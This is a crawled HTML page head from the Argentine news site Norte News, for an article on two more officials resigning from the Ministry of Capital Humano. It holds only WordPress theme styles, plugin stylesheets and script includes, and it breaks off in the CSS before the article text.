

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nortenews.com.ar/renunciaron-otros-dos-funcionarios-del-ministerio-de-capital-humano/
body_size: 27017
content:
<!DOCTYPE html>
  <html lang="es"> 
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>Renunciaron otros dos funcionarios del Ministerio de Capital Humano &#8211; Norte News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Norte News &raquo; Feed" href="https://nortenews.com.ar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Frenunciaron-otros-dos-funcionarios-del-ministerio-de-capital-humano%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Frenunciaron-otros-dos-funcionarios-del-ministerio-de-capital-humano%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='toolset-common-es-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es.css?ver=134000' type='text/css' media='all' />
<link rel='stylesheet' id='toolset_blocks-style-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?ver=1.3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-common-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/common.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-theme-ui-light-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/theme-light.min.css?ver=3.15.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='view_editor_gutenberg_frontend_assets-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/public/css/views-frontend.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-extension-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/extension.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-font-awesome-5-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/font-awesome-5.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-woocommerce-sales-funnels-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/woocommerce-sales-funnels.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://nortenews.com.ar/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMulish%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shim-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/v4-shims.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/all.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='icon-font-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/icon-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/flickity.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-main-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-responsive-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-custom-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/custom-style.css?ver=6.9' type='text/css' media='all' />
<style id='ennlil-custom-style-inline-css' type='text/css'>
.logo img {max-width: 253px;}body.blog .blog-new-layout .entry-media img {height: 470px;}body {color: #574F63;}.top-header-area {background: #ef1f00;} .theme_header_design__gradient .mainmenu {
				background-image: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);
			} .top-header-area.top-bar-three {
				background-image: linear-gradient(90deg, #EF1F00 0%, #ff7c7c 100%);
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton, .category-layout-two .blog-post-wrapper a.read_more_Btutton, .grid-layout-two .blog-post-wrapper a.read_more_Btutton, .swiper_thumb_box_Bg .swiper-slide-thumb-active, .blog-post-comment .comment-respond .comment-form .btn-comments, .main-container .theme-pagination-style ul.page-numbers li span.current, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton, .custom-form-subscribe {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover, .theme-single-blog-wrapper .theme-post-contentt h2.post-title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
					background-image: linear-gradient(to right, #f85345 0%, #f85345 100%)!important;
					
		
				} .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover, .category-layout-one .blog-post-wrapper a.read_more_Btutton:hover, .category-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .grid-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .blog-post-comment .comment-respond .comment-form .btn-comments:hover, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover {background: #000!important;} .home-blog-tab-right ul.wpt-tabs li.selected a:before, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_author_Socials a:hover {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}
					.cat-item-14 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1924 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1963 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7342 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-15 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1925 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1964 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7373 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-17 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1926 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1965 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1929 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1966 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-19 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1947 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1968 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-20 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1948 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1969 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-74 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1949 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1970 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-75 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1950 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1971 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-76 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1951 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1973 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1781 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1952 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1974 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-2 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1782 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1953 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1975 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-9 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1875 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1954 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1976 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-10 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1876 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1959 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7318 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-11 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1896 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1960 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7319 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-12 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1907 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1961 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7320 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-13 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1916 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1962 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7339 span.post_count {background-color : #ffbc00 !important;} 
				
/*# sourceURL=ennlil-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='views-pagination-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/embedded/res/css/wpv-pagination.css?ver=3.3.4' type='text/css' media='all' />
<style id='views-pagination-style-inline-css' type='text/css'>
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item {border-color: #0099cc;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a {color: #444;background-color: #cbddeb;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus {color: #000;background-color: #95bedd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #95bedd;}
/*# sourceURL=views-pagination-style-inline-css */
</style>
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Mulish:400%7CMontserrat:700&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontend-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-dynamic-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/template-dynamic_style.css?timestamp=1769775362&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-default-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/default-responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-custom-theme-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-custom-theme.css?timestamp=1769775362&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-extra-custom-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-extra-custom.css?timestamp=1769775362&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-animate-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/animate.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-colorbox-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/colorbox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontwalker-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/frontend_walker.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-bxslider-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/jquery.bxslider.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linecon-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/linecon.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nortenews.com.ar/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-genericons-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/genericons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icomoon-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/icomoon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fontawesome-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fontawesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-solid-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-solid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-regular-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-regular.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-brands-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-brands.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-font-awesome-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/font-awesome.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linearicons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-themify-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/themify-icons.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=134000" id="toolset-common-es-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/?e186e796e42d5eaa3529614868551d0c&amp;ver=6.9" id="e186e796e42d5eaa3529614868551d0c-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/extension.min.js?ver=7.0.1" id="pafe-extension-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/woocommerce-sales-funnels.min.js?ver=7.0.1" id="pafe-woocommerce-sales-funnels-script-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.bxslider.min.js?ver=2.1.7" id="wpmm-jquery-bxslider-min-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.actual.js?ver=2.1.7" id="wp_megamenu_actual_scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.colorbox.js?ver=2.1.7" id="wp_megamenu_colorbox-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.validate.js?ver=2.1.7" id="wp_megamenu_validate_scripts-js"></script>
<script type="text/javascript" id="wpmm_ajax-auth-script-js-extra">
/* <![CDATA[ */
var wp_megamenu_ajax_auth_object = {"ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","redirecturl":"https://nortenews.com.ar","loadingmessage":"Sending user info, please wait..."};
//# sourceURL=wpmm_ajax-auth-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/ajax-auth-script.js?ver=2.1.7" id="wpmm_ajax-auth-script-js"></script>
<script type="text/javascript" src="https://cdn.linearicons.com/free/1.0.0/svgembedder.min.js?ver=6.9" id="wpmegamenu-linearicons-js"></script>
<link rel="https://api.w.org/" href="https://nortenews.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nortenews.com.ar/wp-json/wp/v2/posts/79380" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nortenews.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://nortenews.com.ar/renunciaron-otros-dos-funcionarios-del-ministerio-de-capital-humano/" />
<link rel='shortlink' href='https://nortenews.com.ar/?p=79380' />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

                                  <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Montserrat' type='text/css' media='all' />
                                            <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Open+Sans' type='text/css' media='all' />
                      <meta name="generator" content="Elementor 3.15.2; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">body{font-family:"Mulish";color:#574F63;font-weight:normal;font-size:15px;line-height:24px;}h1{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:42px;line-height:50px;}h2{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:28px;line-height:36px;}h3{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:24px;line-height:28px;}h4{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:18px;line-height:28px;}h5{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:24px;}h6{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:28px;}.mainmenu ul li a{color:#ffffff;text-align:left;font-size:18px;line-height:23px;}.main-container.blog-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.category-layout-one .blog-post-wrapper .cat-one-post-image{height:275px;}.category-layout-three .news-block-design .item{min-height:424px!important;}.cat-layout-alt .blog-post-wrapper .post-media{height:326px;}.blog-layout-one{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.blog.main-container.error-wrapper{padding-top:135px;padding-right:0px;padding-bottom:140px;padding-left:0px;}body{background-color:#3d3d3d;}body{color:#574F63;}#preloader{background-color:#001737!important;}.backto{background-color:#F06544!important;}.backto:hover{background-color:#001737!important;}.top-header-area.top-bar-four{background-color:#ef1f00!important;}.breaking_header_Top 